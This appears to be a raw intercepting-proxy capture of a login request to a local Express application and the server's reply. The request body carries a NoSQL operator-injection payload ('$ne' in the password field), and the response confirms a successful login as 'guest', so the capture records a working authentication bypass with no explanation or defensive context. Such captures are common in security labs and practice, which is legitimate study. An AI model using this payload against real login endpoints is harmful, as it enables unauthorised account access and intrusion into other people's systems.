 Request
Pretty Raw Hex
\n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:4000/user/login
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 57
11 Origin: http://localhost:4000
12 DNT: 1
13 Sec-GPC: 1
14 Connection: close
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18 Priority: u=0
19
20 {"username": "guest", "password": {"$ne": "probando123"}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-BXzjyzsT4CWpbYEvYV0yxE2QMLo"
8 Date: Wed, 31 Jul 2024 20:40:12 GMT
9 Connection: close
10
11 {
"role":"guest",
"username":"guest",
"msg":"Logged in as user guest with role guest"
}